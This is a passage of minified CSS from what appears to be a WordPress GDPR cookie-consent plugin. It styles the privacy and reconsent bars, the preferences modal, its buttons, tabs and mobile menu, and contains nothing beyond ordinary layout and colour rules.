20px;border-right:none;border-bottom:1px solid grey;text-align:center}}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-cookie-categories-item,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-policy-list-item,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-cookie-categories-item,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-policy-list-item,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-cookie-categories-item,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-policy-list-item,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-cookie-categories-item,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-policy-list-item{display:inline-block;margin:0 10px;padding-top:5px}@media screen and (max-width:1024px){.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-cookie-categories-item,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-policy-list-item,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-cookie-categories-item,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-policy-list-item,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-cookie-categories-item,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-policy-list-item,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-cookie-categories-item,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-policy-list-item{padding-top:0}}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-cookie-categories-item *,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-policy-list-item *,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-cookie-categories-item *,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-policy-list-item *,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-cookie-categories-item *,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-policy-list-item *,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-cookie-categories-item *,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-policy-list-item *{float:left}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-cookie-categories-item input,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-policy-list-item input,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-cookie-categories-item input,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-policy-list-item input,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-cookie-categories-item input,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-policy-list-item input,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-cookie-categories-item input,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-policy-list-item input{margin-top:3px}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-cookie-categories-item label,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-policy-list-item label,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-cookie-categories-item label,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-policy-list-item label,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-cookie-categories-item label,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-policy-list-item label,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-cookie-categories-item label,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-policy-list-item label{color:#fff;margin:0 5px;font-size:14px}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-cookie-categories-item .gdpr-policy-link,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-policy-list-item .gdpr-policy-link,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-cookie-categories-item .gdpr-policy-link,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-policy-list-item .gdpr-policy-link,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-cookie-categories-item .gdpr-policy-link,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-policy-list-item .gdpr-policy-link,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-cookie-categories-item .gdpr-policy-link,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-policy-list-item .gdpr-policy-link{color:#fff;font-size:14px;text-decoration:underline}@media screen and (max-width:640px){.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories{margin-bottom:5px}}@media screen and (max-width:640px){.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-buttons,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-buttons{display:flex;flex-direction:column}}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-buttons button,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-buttons button{white-space:nowrap}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-buttons button.gdpr-preferences,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-buttons button.gdpr-preferences{margin-left:10px;margin-right:20px}@media screen and (max-width:640px){.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-buttons button.gdpr-preferences,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-buttons button.gdpr-preferences{margin:0 0 10px 15px}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-buttons button.gdpr-preferences:before,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-buttons button.gdpr-preferences:before{left:-7px}}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-buttons button.gdpr-agreement,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-buttons button.gdpr-agreement{margin:0 10px;align-self:center}@media screen and (min-width:1440px){.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-buttons button.gdpr-agreement,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-buttons button.gdpr-agreement{margin:0 0 0 10px}}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-close,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-close{color:#fff;position:absolute;top:0;right:0;cursor:pointer;transition:all .2s ease-in-out;padding:15px;line-height:0}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-close:hover:before,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-close:hover:before{transform:scale(1.5)}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-close:before,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-close:before{content:"\D7";line-height:12.5px;font-size:25px;display:inline-block;transition:all .2s ease-in-out;transform:translateZ(0);backface-visibility:hidden}.gdpr.gdpr-privacy-bar .gdpr-preferences,.gdpr.gdpr-reconsent-bar .gdpr-preferences{font-weight:400;font-size:14px;text-decoration:underline;position:relative;margin-left:9px;color:#fff;float:left}.gdpr.gdpr-privacy-bar .gdpr-preferences:before,.gdpr.gdpr-reconsent-bar .gdpr-preferences:before{content:"\276F";font-size:1.1em;font-weight:400;padding-right:5px;color:#fff;position:absolute;left:-7px;top:5px}.gdpr.gdpr-privacy-bar .gdpr-preferences:active,.gdpr.gdpr-privacy-bar .gdpr-preferences:focus,.gdpr.gdpr-privacy-bar .gdpr-preferences:focus-within,.gdpr.gdpr-privacy-bar .gdpr-preferences:hover,.gdpr.gdpr-privacy-bar .gdpr-preferences:visited,.gdpr.gdpr-reconsent-bar .gdpr-preferences:active,.gdpr.gdpr-reconsent-bar .gdpr-preferences:focus,.gdpr.gdpr-reconsent-bar .gdpr-preferences:focus-within,.gdpr.gdpr-reconsent-bar .gdpr-preferences:hover,.gdpr.gdpr-reconsent-bar .gdpr-preferences:visited{background:none}.gdpr.gdpr-privacy-bar button,.gdpr.gdpr-reconsent-bar button{margin:0 5px;padding:5px 10px}@media screen and (max-width:640px){.gdpr.gdpr-privacy-bar button,.gdpr.gdpr-reconsent-bar button{margin:0}}.gdpr.gdpr-privacy-bar .gdpr-agreement,.gdpr.gdpr-reconsent-bar .gdpr-agreement{position:relative;font-size:13px;font-weight:400;padding:0 10px 1px;height:auto;line-height:26px;white-space:normal;margin:0;border-radius:3px;box-sizing:border-box;background:#0085ba;border:1px solid #006799;border-top-color:#0073aa;box-shadow:0 1px 0 #006799;color:#fff;text-decoration:none;text-shadow:0 -1px 1px #006799,1px 0 1px #006799,0 1px 1px #006799,-1px 0 1px #006799}.gdpr.gdpr-privacy-bar .gdpr-agreement:hover,.gdpr.gdpr-reconsent-bar .gdpr-agreement:hover{background:#008ec2;border-color:#006799}.gdpr.gdpr-privacy-bar .gdpr-agreement:active,.gdpr.gdpr-privacy-bar .gdpr-agreement:focus,.gdpr.gdpr-reconsent-bar .gdpr-agreement:active,.gdpr.gdpr-reconsent-bar .gdpr-agreement:focus{background:#0073aa;border-color:#006799;box-shadow:inset 0 2px 0 #006799;vertical-align:top}.gdpr.gdpr-general-confirmation .gdpr-wrapper,.gdpr.gdpr-privacy-preferences .gdpr-wrapper,.gdpr.gdpr-reconsent .gdpr-wrapper{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);z-index:999999999;width:100%;max-width:768px;height:100%;max-height:500px;overflow:hidden;display:none;border-radius:2.5px;padding:15px;box-sizing:border-box}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form,.gdpr.gdpr-reconsent .gdpr-wrapper>form{height:100%;position:relative}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>header,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>header,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>header,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>header,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>header,.gdpr.gdpr-reconsent .gdpr-wrapper>form>header{display:flex;height:75px}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>header .logo,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>header .logo,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>header .logo,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>header .logo,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>header .logo,.gdpr.gdpr-reconsent .gdpr-wrapper>form>header .logo{max-width:30%}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>header .logo a,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>header .logo a,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>header .logo a,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>header .logo a,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>header .logo a,.gdpr.gdpr-reconsent .gdpr-wrapper>form>header .logo a{padding:0;margin:0}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>header .logo a img,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>header .logo a img,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>header .logo a img,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>header .logo a img,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>header .logo a img,.gdpr.gdpr-reconsent .gdpr-wrapper>form>header .logo a img{display:block}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>header .gdpr-box-title,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>header .gdpr-box-title,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>header .gdpr-box-title,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>header .gdpr-box-title,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>header .gdpr-box-title,.gdpr.gdpr-reconsent .gdpr-wrapper>form>header .gdpr-box-title{background:#23282d;flex-grow:1;display:flex;align-items:center;justify-content:center;position:relative}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>header .gdpr-box-title h3,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>header .gdpr-box-title h3,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>header .gdpr-box-title h3,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>header .gdpr-box-title h3,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>header .gdpr-box-title h3,.gdpr.gdpr-reconsent .gdpr-wrapper>form>header .gdpr-box-title h3{margin:0!important;padding:0!important;text-align:center!important;color:#fff!important;font-weight:600!important;font-size:22px!important}@media screen and (max-width:640px){.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>header .gdpr-box-title h3,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>header .gdpr-box-title h3,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>header .gdpr-box-title h3,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>header .gdpr-box-title h3,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>header .gdpr-box-title h3,.gdpr.gdpr-reconsent .gdpr-wrapper>form>header .gdpr-box-title h3{font-size:18px!important}}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>header .gdpr-box-title .gdpr-close,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>header .gdpr-box-title .gdpr-close,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>header .gdpr-box-title .gdpr-close,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>header .gdpr-box-title .gdpr-close,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>header .gdpr-box-title .gdpr-close,.gdpr.gdpr-reconsent .gdpr-wrapper>form>header .gdpr-box-title .gdpr-close{color:#fff;position:absolute;top:0;right:0;cursor:pointer;transition:all .2s ease-in-out;padding:15px;line-height:0}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>header .gdpr-box-title .gdpr-close:hover:before,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>header .gdpr-box-title .gdpr-close:hover:before,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>header .gdpr-box-title .gdpr-close:hover:before,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>header .gdpr-box-title .gdpr-close:hover:before,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>header .gdpr-box-title .gdpr-close:hover:before,.gdpr.gdpr-reconsent .gdpr-wrapper>form>header .gdpr-box-title .gdpr-close:hover:before{transform:scale(1.5)}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>header .gdpr-box-title .gdpr-close:before,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>header .gdpr-box-title .gdpr-close:before,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>header .gdpr-box-title .gdpr-close:before,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>header .gdpr-box-title .gdpr-close:before,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>header .gdpr-box-title .gdpr-close:before,.gdpr.gdpr-reconsent .gdpr-wrapper>form>header .gdpr-box-title .gdpr-close:before{content:"\D7";line-height:12.5px;font-size:25px;display:inline-block;transition:all .2s ease-in-out;transform:translateZ(0);backface-visibility:hidden}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>footer,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>footer,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>footer,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>footer,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>footer,.gdpr.gdpr-reconsent .gdpr-wrapper>form>footer{position:absolute;padding:0 20px 20px;bottom:0;left:160px;right:0;display:flex;justify-content:space-between;align-items:flex-end}@media screen and (max-width:640px){.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>footer,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>footer,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>footer,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>footer,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>footer,.gdpr.gdpr-reconsent .gdpr-wrapper>form>footer{left:0;bottom:5px}}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>footer .gdpr-buttons,.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>footer .gdpr-buttons>form,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>footer .gdpr-buttons,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>footer .gdpr-buttons>form,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>footer .gdpr-buttons,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>footer .gdpr-buttons>form,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>footer .gdpr-buttons,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>footer .gdpr-buttons>form,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>footer .gdpr-buttons,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>footer .gdpr-buttons>form,.gdpr.gdpr-reconsent .gdpr-wrapper>form>footer .gdpr-buttons,.gdpr.gdpr-reconsent .gdpr-wrapper>form>footer .gdpr-buttons>form{display:flex;align-items:flex-end}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>footer input[type=submit],.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>footer input[type=submit],.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>footer input[type=submit],.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>footer input[type=submit],.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>footer input[type=submit],.gdpr.gdpr-reconsent .gdpr-wrapper>form>footer input[type=submit]{font-size:13px;font-weight:400;line-height:26px;height:28px;padding:0 10px 1px;border-radius:3px;white-space:nowrap;box-sizing:border-box;background:#0085ba;border:1px solid #006799;border-top-color:#0073aa;box-shadow:0 1px 0 #006799;color:#fff;text-decoration:none;text-shadow:0 -1px 1px #006799,1px 0 1px #006799,0 1px 1px #006799,-1px 0 1px #006799;margin:0 15px 0 0}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>footer input[type=submit]:hover,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>footer input[type=submit]:hover,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>footer input[type=submit]:hover,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>footer input[type=submit]:hover,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>footer input[type=submit]:hover,.gdpr.gdpr-reconsent .gdpr-wrapper>form>footer input[type=submit]:hover{background:#008ec2;border-color:#006799}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>footer input[type=submit].focus,.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>footer input[type=submit]:active,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>footer input[type=submit].focus,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>footer input[type=submit]:active,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>footer input[type=submit].focus,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>footer input[type=submit]:active,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>footer input[type=submit].focus,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>footer input[type=submit]:active,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>footer input[type=submit].focus,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>footer input[type=submit]:active,.gdpr.gdpr-reconsent .gdpr-wrapper>form>footer input[type=submit].focus,.gdpr.gdpr-reconsent .gdpr-wrapper>form>footer input[type=submit]:active{background:#0073aa;border-color:#006799;box-shadow:inset 0 2px 0 #006799;vertical-align:top}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>footer span,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>footer span,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>footer span,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>footer span,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>footer span,.gdpr.gdpr-reconsent .gdpr-wrapper>form>footer span{font-size:13px;line-height:20px;color:#555d66;font-style:italic}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>footer span a,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>footer span a,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>footer span a,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>footer span a,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>footer span a,.gdpr.gdpr-reconsent .gdpr-wrapper>form>footer span a{color:#0073aa;transition-property:border,background,color;transition-duration:.05s;transition-timing-function:ease-in-out;text-decoration:underline}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>footer span a:hover,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>footer span a:hover,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>footer span a:hover,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>footer span a:hover,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>footer span a:hover,.gdpr.gdpr-reconsent .gdpr-wrapper>form>footer span a:hover{color:#00a0d2}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-mobile-menu,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-mobile-menu,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-mobile-menu{display:none}@media screen and (max-width:640px){.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-mobile-menu,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-mobile-menu,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-mobile-menu{display:block}}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-mobile-menu button,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-mobile-menu button,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-mobile-menu button{width:100%;background-color:#191e23;color:#fff;font-size:14px;text-align:left;padding:15px;border-radius:0;display:flex;justify-content:space-between;align-items:center;line-height:0}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-mobile-menu button:hover,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-mobile-menu button:hover,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-mobile-menu button:hover{color:#00b9eb}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-mobile-menu button:hover:after,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-mobile-menu button:hover:after,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-mobile-menu button:hover:after{border-top-color:#00b9eb}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-mobile-menu button:after,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-mobile-menu button:after,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-mobile-menu button:after{content:"";width:0;height:0;border-left:7.5px solid transparent;border-right:7.5px solid transparent;border-top:7.5px solid #fff;transition:all .2s;right:15px;top:12px;position:absolute}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-mobile-menu button.gdpr-active:after,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-mobile-menu button.gdpr-active:after,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-mobile-menu button.gdpr-active:after{transform:rotate(180deg)}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content{display:flex;height:calc(100% - 75px);background:#f1f1f1}@media screen and (max-width:640px){.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content{position:relative;height:calc(100% - 119px)}}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-policies li a,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-policies li a,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-policies li a{font-style:italic;font-size:12px!important;color:#ababab!important;box-sizing:border-box}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs{border:none!important;min-width:160px;max-width:160px;padding:0;margin:0;overflow-y:auto;background-color:#23282d;position:relative;display:flex;flex-direction:column;justify-content:space-between}@media screen and (max-width:640px){.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs{position:absolute;height:100%;width:100%;max-width:100%;display:none;z-index:1}}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li{list-style:none}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li a,.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li button,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li a,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li button,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li a,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li button{display:block;width:100%;background:#23282d;color:#fff;font-size:14px;text-align:left;text-decoration:none;padding:8px;border-radius:0;position:relative}@media screen and (max-width:640px){.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li a,.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li button,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li a,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li button,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li a,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li button{padding:15px;line-height:1}}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li a:hover,.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li button:hover,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li a:hover,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li button:hover,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li a:hover,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li button:hover{background-color:#191e23;color:#00b9eb}.gdpr.gdpr-general-confirmation 